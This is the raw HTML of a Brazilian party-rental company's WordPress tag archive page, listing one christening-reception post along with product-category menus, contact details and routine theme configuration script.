menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5293"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/"><span class="w-nav-title">Taças</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5294"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/pratos-bolo/"><span class="w-nav-title">Pratos Bolo e Doce</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5295"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/pratos-e-xicaras/"><span class="w-nav-title">Pratos e Xícaras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5296"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/rechauds-materiais/"><span class="w-nav-title">Rechauds</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5297"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/saladeiras/"><span class="w-nav-title">Saladeiras e Tigelas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5298"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/suqueiras-materiais/"><span class="w-nav-title">Jarros e Suqueiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5299"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/talheres/"><span class="w-nav-title">Talheres</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-5300"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/"><span class="w-nav-title">Toalhas</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-5301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5301"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/"><span class="w-nav-title">Forros de bandeja e Guardanapos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5302"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/"><span class="w-nav-title">Toalhas Aparador</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5303"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-banquete/"><span class="w-nav-title">Toalhas Banquete</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5306"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/xales/"><span class="w-nav-title">Xales</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5307"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/travessa/"><span class="w-nav-title">Travessa</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2890"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/mobiliario/"><span class="w-nav-title">Mobiliário</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-5280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5280"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/bancos/"><span class="w-nav-title">Bancos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2891"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/bares/"><span class="w-nav-title">Bares</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2892"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/cadeiras-mobiliario/"><span class="w-nav-title">Cadeiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5281"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/cristaleiras-e-armarios/"><span class="w-nav-title">Cristaleiras e Armários</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5282"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/kits/"><span class="w-nav-title">Kits</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5283"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/moveis-acrilico/"><span class="w-nav-title">Mesas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5284"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/sofas-e-puffs/"><span class="w-nav-title">Sofás e Puffs</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-2917"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/"><span class="w-nav-title">Forros de bandeja e Guardanapos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2923"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/"><span class="w-nav-title">Copos e Taças</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2915"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/"><span class="w-nav-title">Copos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2924"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/"><span class="w-nav-title">Taças</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2933"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/toalhas/"><span class="w-nav-title">Toalhas</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2934"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/"><span class="w-nav-title">Toalhas Aparador</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2938"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/xales/"><span class="w-nav-title">Xales</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-2940"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/utensilios/"><span class="w-nav-title">Utensílios</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/eventos/"><span class="w-nav-title">Eventos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-34608" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-34608"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/duvidas/"><span class="w-nav-title">Dúvidas</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"><div class="w-image ush_image_2"><a href="http://juniorfestas.com.br/" aria-label="logo-junior-festas-350x259" class="w-image-h"><img width="350" height="259" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259-300x222.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></div></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_3 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2787"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/localizacao/"><span class="w-nav-title">Localização</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2963"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/fale-conosco/"><span class="w-nav-title">Fale Conosco</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-34609" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-34609"><a class="w-nav-anchor level_1" href="https://juniorfestas.vagas.solides.com.br/" target="_blank"><span class="w-nav-title">Trabalhe Conosco</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_auto for_sidebar at_left"><div class="l-section-h"><div class="l-content"><div class="vc_column-inner">	<section class="l-section height_medium">
		<div class="l-section-h i-cf">

			<div class="w-grid type_grid layout_blog_1 cols_2 with_pagination" id="us_grid_0" style="--gap:1.5rem;" data-filterable="true"><style>@media (max-width:600px){#us_grid_0 .w-grid-list{margin:0}#us_grid_0 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_blog_1 .w-grid-item-h{}.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}@media (min-width:1025px) and (max-width:1280px){.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}}@media (min-width:601px) and (max-width:1024px){.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}}@media (max-width:600px){.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-14728 post type-post status-publish format-standard has-post-thumbnail hentry category-batizado category-dicas category-festa tag-batizado tag-buffet-batizado tag-decoracao-2 tag-dicas-de-decoracao tag-junior-festas tag-junior-festas-belo-horizonte tag-locacao-de-mobiliario tag-mobiliario-para-festas tag-recepcao-batizado" data-id="14728">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.juniorfestas.com.br/recepcao-de-batizado/" aria-label="Recepção de Batizado"><img width="1024" height="1024" src="https://www.juniorfestas.com.br/wp-content/uploads/2023/08/batizado-1da-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2023/08/batizado-1da-1024x1024.jpg 1024w, https://www.juniorfestas.com.br/wp-content/uploads/2023/08/batizado-1da-300x300.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2023/08/batizado-1da-150x150.jpg 150w, https://www.juniorfestas.com.br/wp-content/uploads/2023/08/batizado-1da-350x350.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2023/08/batizado-1da-600x600.jpg 600w, https://www.juniorfestas.com.br/wp-content/uploads/2023/08/batizado-1da.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.juniorfestas.com.br/recepcao-de-batizado/">Recepção de Batizado</a></h2>		</div>
	</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/www.juniorfestas.com.br\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;regular&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;2&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_1&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:0,&quot;query_args&quot;:{&quot;tag&quot;:&quot;batizado&quot;,&quot;post_type&quot;:[&quot;post&quot;],&quot;post_status&quot;:[&quot;publish&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;post_tag&quot;,&quot;terms&quot;:[&quot;batizado&quot;],&quot;field&quot;:&quot;slug&quot;,&quot;operator&quot;:&quot;IN&quot;,&quot;include_children&quot;:true}]},&quot;orderby_query_args&quot;:[],&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:0,&quot;us_grid_filter_params&quot;:[],&quot;us_grid_index&quot;:0,&quot;_us_grid_post_type&quot;:null,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;archive&quot;,&quot;taxonomy_type&quot;:&quot;post_tag&quot;}}}'></div>
	</div>
		</div>
	</section>
	</div></div><div class="l-sidebar"><div class="vc_column-inner"><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Produtos</h3><ul class="product-categories"><li class="cat-item cat-item-26 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/decoracao/">Decoração</a><ul class='children'>
<li class="cat-item cat-item-209"><a href="https://www.juniorfestas.com.br/categoria/decoracao/anel-guardanapo/">Anel Guardanapo</a></li>
<li class="cat-item cat-item-250"><a href="https://www.juniorfestas.com.br/categoria/decoracao/batizado/">Batizado</a></li>
<li class="cat-item cat-item-251"><a href="https://www.juniorfestas.com.br/categoria/decoracao/casamento/">Casamento</a></li>
<li class="cat-item cat-item-62"><a href="https://www.juniorfestas.com.br/categoria/decoracao/luminaria/">Castiçais e Luminárias</a></li>
<li class="cat-item cat-item-27"><a href="https://www.juniorfestas.com.br/categoria/decoracao/diversos-decoracao/">Diversos</a></li>
<li class="cat-item cat-item-444"><a href="https://www.juniorfestas.com.br/categoria/decoracao/festa-junina/">Festa Junina</a></li>
<li class="cat-item cat-item-94"><a href="https://www.juniorfestas.com.br/categoria/decoracao/flores-artificiais/">Flores Artificiais</a></li>
<li class="cat-item cat-item-102"><a href="https://www.juniorfestas.com.br/categoria/decoracao/fundo-do-mar/">Fundo do Mar</a></li>
<li class="cat-item cat-item-105"><a href="https://www.juniorfestas.com.br/categoria/decoracao/halloween/">Halloween</a></li>
<li class="cat-item cat-item-125"><a href="https://www.juniorfestas.com.br/categoria/decoracao/letras-led/">Letras e Números Led</a></li>
<li class="cat-item cat-item-253"><a href="https://www.juniorfestas.com.br/categoria/decoracao/lugar-americano-decoracao/">Lugar Americano</a></li>
<li class="cat-item cat-item-100"><a href="https://www.juniorfestas.com.br/categoria/decoracao/natal/">Natal</a></li>
<li class="cat-item cat-item-101"><a href="https://www.juniorfestas.com.br/categoria/decoracao/pascoa/">Páscoa</a></li>
<li class="cat-item cat-item-262"><a href="https://www.juniorfestas.com.br/categoria/decoracao/piquenique/">Piquenique</a></li>
<li class="cat-item cat-item-254"><a href="https://www.juniorfestas.com.br/categoria/decoracao/romantico/">Romântico</a></li>
<li class="cat-item cat-item-197"><a href="https://www.juniorfestas.com.br/categoria/decoracao/sousplat/">Sousplat</a></li>
<li class="cat-item cat-item-278"><a href="https://www.juniorfestas.com.br/categoria/decoracao/sushi/">Sushi</a></li>
<li class="cat-item cat-item-213"><a href="https://www.juniorfestas.com.br/categoria/decoracao/tapete/">Tapete</a></li>
<li class="cat-item cat-item-194"><a href="https://www.juniorfestas.com.br/categoria/decoracao/vasos/">Vasos e Cachepot</a></li>
</ul>
</li>
<li class="cat-item cat-item-261"><a href="https://www.juniorfestas.com.br/categoria/fruteira/">Fruteira</a></li>
<li class="cat-item cat-item-183 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/">Materiais</a><ul class='children'>
<li class="cat-item cat-item-185"><a href="https://www.juniorfestas.com.br/categoria/materiais/bandejas-materiais/">Bandejas</a></li>
<li class="cat-item cat-item-221"><a href="https://www.juniorfestas.com.br/categoria/materiais/caixa-termica/">Caixa Térmica</a></li>
<li class="cat-item cat-item-192"><a href="https://www.juniorfestas.com.br/categoria/materiais/champanheira/">Champanheira</a></li>
<li class="cat-item cat-item-186"><a href="https://www.juniorfestas.com.br/categoria/materiais/compoteiras/">Compoteiras</a></li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/">Copos e Taças</a>	<ul class='children'>
<li class="cat-item cat-item-195"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/canecas/">Canecas</a></li>
<li class="cat-item cat-item-81"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/">Copos</a></li>
<li class="cat-item cat-item-36"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/">Taças</a></li>
	</ul>
</li>
<li class="cat-item cat-item-188"><a href="https://www.juniorfestas.com.br/categoria/materiais/suqueiras-materiais/">Jarros e Suqueiras</a></li>
<li class="cat-item cat-item-239"><a href="https://www.juniorfestas.com.br/categoria/materiais/painel/">Painel</a></li>
<li class="cat-item cat-item-187"><a href="https://www.juniorfestas.com.br/categoria/materiais/pratos-bolo/">Pratos Bolo e Doce</a></li>
<li class="cat-item cat-item-191"><a href="https://www.juniorfestas.com.br/categoria/materiais/pratos-e-xicaras/">Pratos e Xícaras</a></li>
<li class="cat-item cat-item-204"><a href="https://www.juniorfestas.com.br/categoria/materiais/ramequins/">Ramequins</a></li>
<li class="cat-item cat-item-190"><a href="https://www.juniorfestas.com.br/categoria/materiais/rechauds-materiais/">Rechauds</a></li>
<li class="cat-item cat-item-189"><a href="https://www.juniorfestas.com.br/categoria/materiais/saladeiras/">Saladeiras e Tigelas</a></li>
<li class="cat-item cat-item-206"><a href="https://www.juniorfestas.com.br/categoria/materiais/samovar/">Samovar</a></li>
<li class="cat-item cat-item-193 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/">Talheres</a>	<ul class='children'>
<li class="cat-item cat-item-199"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-342/">Linha 342</a></li>
<li class="cat-item cat-item-203"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-493/">Linha 493</a></li>
<li class="cat-item cat-item-207"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-alamo/">Linha Alamo</a></li>
<li class="cat-item cat-item-202"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-asian/">Linha Asian</a></li>
<li class="cat-item cat-item-275"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-bambu/">Linha Bambu</a></li>
<li class="cat-item cat-item-201"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-croise/">Linha Croise</a></li>
<li class="cat-item cat-item-321"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-filete-ouro/">Linha Filete Ouro</a></li>
<li class="cat-item cat-item-322"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-four-seasons/">Linha Four Seasons</a></li>
<li class="cat-item cat-item-205"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-lagoa/">Linha Lagoa</a></li>
<li class="cat-item cat-item-198"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-simples/">Linha Simples</a></li>
<li class="cat-item cat-item-200"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-tramontina/">Linha Tramontina</a></li>
	</ul>
</li>
<li class="cat-item cat-item-184"><a href="https://www.juniorfestas.com.br/categoria/materiais/travessa/">Travessa</a></li>
<li class="cat-item cat-item-65"><a href="https://www.juniorfestas.com.br/categoria/materiais/utensilios/">Utensílios</a></li>
</ul>
</li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/">Mobiliário</a><ul class='children'>
<li class="cat-item cat-item-114"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/bancos/">Bancos</a></li>
<li class="cat-item cat-item-66"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/bares/">Bares</a></li>
<li class="cat-item cat-item-67"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/cadeiras-mobiliario/">Cadeiras</a></li>
<li class="cat-item cat-item-182"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/cristaleiras-e-armarios/">Cristaleiras e Armários</a></li>
<li class="cat-item cat-item-196"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/diversos/">Diversos</a></li>
<li class="cat-item cat-item-178"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/kits/">Kits</a></li>
<li class="cat-item cat-item-118"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/moveis-acrilico/">Mesas</a></li>
<li class="cat-item cat-item-87"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/sofas-e-puffs/">Sofás e Puffs</a></li>
</ul>
</li>
<li class="cat-item cat-item-39 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/toalhas/">Toalhas</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://www.juniorfestas.com.br/categoria/toalhas/assento-cadeira/">Assento Cadeira</a></li>
<li class="cat-item cat-item-53"><a href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/">Forros de bandeja e Guardanapos</a></li>
<li class="cat-item cat-item-40"><a href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/">Toalhas Aparador</a></li>
<li class="cat-item cat-item-179"><a href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-banquete/">Toalhas Banquete</a></li>
<li class="cat-item cat-item-51"><a href="https://www.juniorfestas.com.br/categoria/toalhas/xales/">Xales</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://www.juniorfestas.com.br/categoria/uncategorized/">Uncategorized</a></li>
</ul></div></div></div></div></section></main>

</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_medium color_primary with_img"><div class="l-section-img" role="img" data-img-width="1920" data-img-height="600" style="background-image: url(https://www.juniorfestas.com.br/wp-content/uploads/2019/05/bg-onde-estamos.jpg);background-repeat: no-repeat;background-size: auto;"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" style="--additional-gap:15px;"><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/icone-localizacao.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">Rua Platina, 481 – Prado – Belo Horizonte/MG</p>
</div></div><div class="w-btn-wrapper align_center"><a class="w-btn us-btn-style_1 icon_atleft" href="#"><i class="fas fa-map-marker-alt"></i><span class="w-btn-label">VER NO MAPA</span></a></div></div></div><a title="Veja onde a Júnior Festas está localizada." target=" _blank" rel="nofollow" href="https://www.google.com/maps/place/Júnior+Festas+-+Aluguel+de+materiais+para+festas/@-19.9226227,-43.962405,17z/data=!4m12!1m6!3m5!1s0xa6976ab19763f7:0x2bcdddacf495ec8d!2sJúnior+Festas+-+Aluguel+de+materiais+para+festas!8m2!3d-19.922719!4d-43.962433!3m4!1s0xa6976ab19763f7:0x2bcdddacf495ec8d!8m2!3d-19.922719!4d-43.962433" class="vc_column-link smooth-scroll"></a></div><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/phone-icone.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;"><strong>Telefone:</strong> (31) 3371-2586</p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/icone-mail.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">juniorfestas@juniorfestas.com.br</p>
</div></div></div></div><a href="http://juniorfestas.com.br/2019/fale-conosco/" class="vc_column-link smooth-scroll" aria-label="Link"></a></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Copyright 2019. Junior Festas. Todos os direitos reservados.</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Voltar ao topo" aria-label="Voltar ao topo" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (tecla de seta para a esquerda)';
		$us.langOptions.magnificPopup.tNext = 'Próximo (tecla de seta para a direita)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.juniorfestas.com.br/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
